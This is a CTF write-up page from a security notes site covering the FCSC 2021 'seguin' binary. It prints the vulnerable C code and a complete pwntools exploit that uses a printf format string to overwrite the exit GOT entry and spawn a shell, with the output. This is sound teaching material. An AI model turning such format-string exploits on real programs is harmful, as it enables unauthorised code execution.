      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11" >
        
          
          <label class="md-nav__link" for="__nav_11" id="__nav_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Web
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11">
            <span class="md-nav__icon md-icon"></span>
            Web
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/JWT/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    JWT Attacks
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/OAuth/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Insecure OAuth
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/XXE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    XXE Injection
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/authentication/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Authentication enumeration / bruteforce
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/business-logic/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Business logic vulnerability
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/cache-poisoning/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Cache poisoning
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clickjacking/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Clickjacking
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/deserialization/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Insecure deserialization
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/dom-clobbering/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DOM Clobbering
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/file-upload/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Insecure file upload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/host-header-attack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Host header attack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/php/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    PHP vulnerabilities
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/request-smuggling/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Request Smuggling
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/sql-injection/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    SQL Injection
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/websocket/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Websocket
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/wordpress/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wordpress
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_17" >
        
          
          <label class="md-nav__link" for="__nav_11_17" id="__nav_11_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Bugbounty
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_17">
            <span class="md-nav__icon md-icon"></span>
            Bugbounty
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/01-enumeration/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Enumeration
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/02-scanner/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Scanner
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/05-reports/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Easy reports
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/06-uncommon-vulns/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Uncommon Vulnerabilities
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_18" >
        
          
          <label class="md-nav__link" for="__nav_11_18" id="__nav_11_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Burpsuite
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_18">
            <span class="md-nav__icon md-icon"></span>
            Burpsuite
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/intruder/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Intruder tab
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/others/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Others
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/proxy/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Proxy tab
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/target/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Target tab
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_19" >
        
          
          <label class="md-nav__link" for="__nav_11_19" id="__nav_11_19_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Clientside
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_19_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_19">
            <span class="md-nav__icon md-icon"></span>
            Clientside
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/02-CSRF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    CSRF - Cross Site Request Forgery
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/03-XSS/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    XSS - Cross Site Scripting
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/04-prototype-pollution/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Prototype pollution
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/05-cors/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    CORS Misconfiguration
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_20" >
        
          
          <label class="md-nav__link" for="__nav_11_20" id="__nav_11_20_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Ctf
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_20_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_20">
            <span class="md-nav__icon md-icon"></span>
            Ctf
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/ctf/web_academy/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    PortSwigger Web Academy
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#summary" class="md-nav__link">
    <span class="md-ellipsis">
      Summary
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#challenge" class="md-nav__link">
    <span class="md-ellipsis">
      Challenge
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Challenge">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#statement" class="md-nav__link">
    <span class="md-ellipsis">
      Statement
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#source-code" class="md-nav__link">
    <span class="md-ellipsis">
      Source code
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#answer" class="md-nav__link">
    <span class="md-ellipsis">
      Answer
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="format-string-overwrite-got-function-address">Format string - Overwrite GOT function address</h1>
<h2 id="summary">Summary</h2>
<p>Two ways to write an address using <code>%n</code> :</p>
<ol>
<li>Print millions of charcaters.</li>
<li>Overwrite lower and higher 2 bytes seperatly (efficient way).</li>
</ol>
<h2 id="challenge">Challenge</h2>
<h3 id="statement">Statement</h3>
<div class="admonition note">
<p>Challenge : <code>seguin</code> from FCSC 2021.</p>
</div>
<h3 id="source-code">Source code</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span>
<span class="normal">12</span>
<span class="normal">13</span>
<span class="normal">14</span>
<span class="normal">15</span>
<span class="normal">16</span>
<span class="normal">17</span>
<span class="normal">18</span>
<span class="normal">19</span>
<span class="normal">20</span>
<span class="normal">21</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="kt">void</span><span class="w"> </span><span class="nf">main</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<span class="w">  </span><span class="kt">char</span><span class="w"> </span><span class="n">local_30</span><span class="w"> </span><span class="p">[</span><span class="mi">32</span><span class="p">];</span>

<span class="w">  </span><span class="n">puts</span><span class="p">(</span><span class="s">&quot;************************************&quot;</span><span class="p">);</span>
<span class="w">  </span><span class="n">puts</span><span class="p">(</span><span class="s">&quot;** Service d&#39;adoption des bovidés **&quot;</span><span class="p">);</span>
<span class="w">  </span><span class="n">puts</span><span class="p">(</span><span class="s">&quot;************************************&quot;</span><span class="p">);</span>
<span class="w">  </span><span class="n">printf</span><span class="p">(</span><span class="s">&quot;Merci d</span><span class="se">\&#39;</span><span class="s"> indiquer le nom de l</span><span class="se">\&#39;</span><span class="s">animal que vous etes venus chercher :</span><span class="se">\n</span><span class="s">&gt;&gt;&gt; &quot;</span><span class="p">);</span>
<span class="w">  </span><span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>

<span class="w">  </span><span class="n">fgets</span><span class="p">(</span><span class="n">local_30</span><span class="p">,</span><span class="w"> </span><span class="mi">32</span><span class="p">,</span><span class="w"> </span><span class="n">stdin</span><span class="p">);</span>
<span class="w">  </span><span class="n">printf</span><span class="p">(</span><span class="s">&quot;Vouz avez demandé &quot;</span><span class="p">);</span>
<span class="w">  </span><span class="n">printf</span><span class="p">(</span><span class="n">local_30</span><span class="p">);</span>

<span class="w">  </span><span class="n">puts</span><span class="p">(</span><span class="s">&quot;Nous vous tiendrons au courant&quot;</span><span class="p">);</span>
<span class="p">}</span>


<span class="kt">void</span><span class="w"> </span><span class="nf">chevre</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<span class="w">  </span><span class="n">system</span><span class="p">(</span><span class="s">&quot;/bin/sh&quot;</span><span class="p">);</span>
<span class="w">  </span><span class="k">return</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></td></tr></table></div>
<h2 id="answer">Answer</h2>
<p>The last <code>printf</code> function of <code>main()</code> is vulnerable to format string attack. Let's use <code>%n</code> to replace the address of <code>exit</code> to the address of <code>chevre</code>.</p>
<p>Source code (solve.py) :</p>
<div class="highlight"><pre><span></span><code><span class="ch">#!/usr/bin/env python3</span>
<span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="n">process</span><span class="p">,</span> <span class="n">ELF</span><span class="p">,</span> <span class="n">p32</span><span class="p">,</span> <span class="n">log</span><span class="p">,</span> <span class="n">context</span><span class="p">,</span> <span class="n">fmtstr_payload</span>


<span class="k">def</span> <span class="nf">send_line</span><span class="p">(</span><span class="n">proc</span><span class="p">,</span> <span class="n">line</span><span class="p">):</span>
<span class="w">    </span><span class="sd">&quot;&quot;&quot; Send line to the process &quot;&quot;&quot;</span>
    <span class="k">if</span> <span class="nb">isinstance</span><span class="p">(</span><span class="n">line</span><span class="p">,</span> <span class="nb">str</span><span class="p">):</span>
        <span class="n">line</span> <span class="o">=</span> <span class="n">line</span><span class="o">.</span><span class="n">encode</span><span class="p">()</span>

    <span class="n">proc</span><span class="o">.</span><span class="n">sendlineafter</span><span class="p">(</span><span class="sa">b</span><span class="s2">&quot;&gt;&gt;&gt; &quot;</span><span class="p">,</span> <span class="n">line</span><span class="p">)</span>

    <span class="k">return</span> <span class="n">proc</span><span class="o">.</span><span class="n">recvline</span><span class="p">()</span><span class="o">.</span><span class="n">split</span><span class="p">(</span><span class="sa">b</span><span class="s2">&quot;Vouz avez demand</span><span class="se">\xc3\xa9</span><span class="s2"> &quot;</span><span class="p">)[</span><span class="mi">1</span><span class="p">]</span><span class="o">.</span><span class="n">strip</span><span class="p">()</span>


<span class="k">def</span> <span class="nf">find_offset</span><span class="p">():</span>
<span class="w">    </span><span class="sd">&quot;&quot;&quot; Find the correct offset in the stack &quot;&quot;&quot;</span>
    <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="k">while</span> <span class="kc">True</span><span class="p">:</span>
        <span class="k">with</span> <span class="n">context</span><span class="o">.</span><span class="n">local</span><span class="p">(</span><span class="n">log_level</span><span class="o">=</span><span class="s2">&quot;error&quot;</span><span class="p">):</span>
            <span class="n">proc</span> <span class="o">=</span> <span class="n">process</span><span class="p">(</span><span class="n">PROGRAM</span><span class="p">)</span>
            <span class="n">data</span> <span class="o">=</span> <span class="n">send_line</span><span class="p">(</span><span class="n">proc</span><span class="p">,</span> <span class="sa">f</span><span class="s2">&quot;ABCD%</span><span class="si">{</span><span class="n">i</span><span class="si">}</span><span class="s2">$x&quot;</span><span class="p">)</span>
            <span class="n">proc</span><span class="o">.</span><span class="n">close</span><span class="p">()</span>

        <span class="k">if</span> <span class="sa">b</span><span class="s2">&quot;ABCD44434241&quot;</span> <span class="o">==</span> <span class="n">data</span><span class="p">:</span>
            <span class="k">break</span>

        <span class="n">i</span> <span class="o">+=</span> <span class="mi">1</span>
    <span class="k">return</span> <span class="n">i</span>


<span class="c1"># Variables </span>
<span class="n">PROGRAM</span> <span class="o">=</span> <span class="s2">&quot;./seguin&quot;</span>
<span class="n">elf</span> <span class="o">=</span> <span class="n">ELF</span><span class="p">(</span><span class="n">PROGRAM</span><span class="p">)</span>
<span class="n">chevre</span> <span class="o">=</span> <span class="n">elf</span><span class="o">.</span><span class="n">symbols</span><span class="p">[</span><span class="s2">&quot;chevre&quot;</span><span class="p">]</span>
<span class="n">exi</span> <span class="o">=</span> <span class="n">elf</span><span class="o">.</span><span class="n">got</span><span class="p">[</span><span class="s2">&quot;exit&quot;</span><span class="p">]</span>

<span class="n">offset</span> <span class="o">=</span> <span class="n">find_offset</span><span class="p">()</span>
<span class="n">log</span><span class="o">.</span><span class="n">info</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;Offset : n°</span><span class="si">{</span><span class="n">offset</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>

<span class="c1"># Setup payload</span>
<span class="c1">## First way</span>
<span class="sd">&quot;&quot;&quot;</span>
<span class="sd">payload = p32(exi) # Address to write</span>
<span class="sd">payload += f&quot;%1${chevre}x&quot;.encode() # Print &#39;n&#39; char with &#39;n&#39; = the address of &#39;chevre&#39; (int)</span>
<span class="sd">payload += f&quot;%{offset}$n&quot;.encode() # Write on puts (offset in the stack) the number of printed char</span>
<span class="sd">&quot;&quot;&quot;</span>

<span class="c1">## Second way</span>
<span class="c1"># 0x80491b2 &lt;chevre&gt;:     0x53e58955</span>
<span class="n">payload</span> <span class="o">=</span> <span class="n">p32</span><span class="p">(</span><span class="n">exi</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="n">exi</span><span class="o">+</span><span class="mi">2</span><span class="p">)</span>

<span class="c1"># 0000 91b2</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">&quot;%</span><span class="si">{</span><span class="mh">0x91b2</span><span class="o">-</span><span class="nb">len</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span><span class="si">}</span><span class="s2">x&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">()</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">&quot;%</span><span class="si">{</span><span class="n">offset</span><span class="si">}</span><span class="s2">$n&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">()</span>

<span class="c1"># 0001 0804</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">&quot;%</span><span class="si">{</span><span class="mh">0x10804</span><span class="o">-</span><span class="mh">0x91b2</span><span class="si">}</span><span class="s2">x&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">()</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">&quot;%</span><span class="si">{</span><span class="n">offset</span><span class="o">+</span><span class="mi">1</span><span class="si">}</span><span class="s2">$n&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">()</span>

<span class="n">proc</span> <span class="o">=</span> <span class="n">process</span><span class="p">(</span><span class="n">PROGRAM</span><span class="p">)</span>
<span class="n">proc</span><span class="o">.</span><span class="n">sendlineafter</span><span class="p">(</span><span class="sa">b</span><span class="s2">&quot;&gt;&gt;&gt; &quot;</span><span class="p">,</span> <span class="n">payload</span><span class="p">)</span>
<span class="n">proc</span><span class="o">.</span><span class="n">interactive</span><span class="p">()</span>
</code></pre></div>
<p>Execution :</p>
<div class="highlight"><pre><span></span><code>$ python3 solve.py
[*] &#39;/home/.../Seguin/seguin&#39;
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Offset : n°4
[+] Starting local process &#39;./seguin&#39;: pid 5774
[*] Switching to interactive mode
Vouz avez demandé `\x90\x04b\x90\x04
[...]
        f7f33540
Nous vous tiendrons au courant
$ id
uid=1000(xanhacks) gid=1000(xanhacks) groups=1000(xanhacks),995(audio),998(wheel)
</code></pre></div>







  
  






                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/xanhacks" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://gitlab.com/xanhacks" target="_blank" rel="noopener" title="gitlab.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="m503.5 204.6-.7-1.8-69.7-181.78c-1.4-3.57-3.9-6.59-7.2-8.64-2.4-1.55-5.1-2.515-8-2.81-2.9-.295-5.7.083-8.4 1.11-2.7 1.02-5.1 2.66-7.1 4.78-1.9 2.12-3.3 4.67-4.1 7.44l-47 144H160.8l-47.1-144c-.8-2.77-2.2-5.31-4.1-7.43-2-2.12-4.4-3.75-7.1-4.77a18.1 18.1 0 0 0-8.38-1.113 18.4 18.4 0 0 0-8.04 2.793 18.09 18.09 0 0 0-7.16 8.64L9.267 202.8l-.724 1.8a129.57 129.57 0 0 0-3.52 82c7.747 26.9 24.047 50.7 46.447 67.6l.27.2.59.4 105.97 79.5 52.6 39.7 32 24.2c3.7 1.9 8.3 4.3 13 4.3 4.7 0 9.3-2.4 13-4.3l32-24.2 52.6-39.7 106.7-79.9.3-.3c22.4-16.9 38.7-40.6 45.6-67.5 8.6-27 7.4-55.8-2.6-82z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://xanhacks.xyz" target="_blank" rel="noopener" title="xanhacks.xyz" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M352 256c0 22.2-1.2 43.6-3.3 64H163.4c-2.2-20.4-3.3-41.8-3.3-64s1.2-43.6 3.3-64h185.3c2.2 20.4 3.3 41.8 3.3 64zm28.8-64h123.1c5.3 20.5 8.1 41.9 8.1 64s-2.8 43.5-8.1 64H380.8c2.1-20.6 3.2-42 3.2-64s-1.1-43.4-3.2-64zm112.6-32H376.7c-10-63.9-29.8-117.4-55.3-151.6 78.3 20.7 142 77.5 171.9 151.6zm-149.1 0H167.7c6.1-36.4 15.5-68.6 27-94.7 10.5-23.6 22.2-40.7 33.5-51.5C239.4 3.2 248.7 0 256 0s16.6 3.2 27.8 13.8c11.3 10.8 23 27.9 33.5 51.5 11.6 26 20.9 58.2 27 94.7zm-209 0H18.6c30-74.1 93.6-130.9 172-151.6-25.5 34.2-45.3 87.7-55.3 151.6zM8.1 192h123.1c-2.1 20.6-3.2 42-3.2 64s1.1 43.4 3.2 64H8.1C2.8 299.5 0 278.1 0 256s2.8-43.5 8.1-64zm186.6 254.6c-11.6-26-20.9-58.2-27-94.6h176.6c-6.1 36.4-15.5 68.6-27 94.6-10.5 23.6-22.2 40.7-33.5 51.5-11.2 10.7-20.5 13.9-27.8 13.9s-16.6-3.2-27.8-13.8c-11.3-10.8-23-27.9-33.5-51.5zM135.3 352c10 63.9 29.8 117.4 55.3 151.6-78.4-20.7-142-77.5-172-151.6h116.7zm358.1 0c-30 74.1-93.6 130.9-171.9 151.6 25.5-34.2 45.2-87.7 55.3-151.6h116.7z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "../../..", "features": ["navigation.instant", "navigation.tabs", "navigation.top", "search.suggest", "search.highlight"], "search": "../../../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../../assets/javascripts/bundle.fe8b6f2b.min.js"></script>
      
        <script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.2/highlight.min.js"></script>
      
        <script src="https://polyfill.io/v3/polyfill.min.js?features=es6"></script>
      
        <script src="https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js"></script>
      
        <script src="../../../assets/js/config.js"></script>
      
        <script src="../../../assets/js/mathjax.js"></script>
      
    
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://docs.xanhacks.xyz/assets/js/config.js
body_size: -300
content:
document$.subscribe(() => {
  hljs.highlightAll()
})

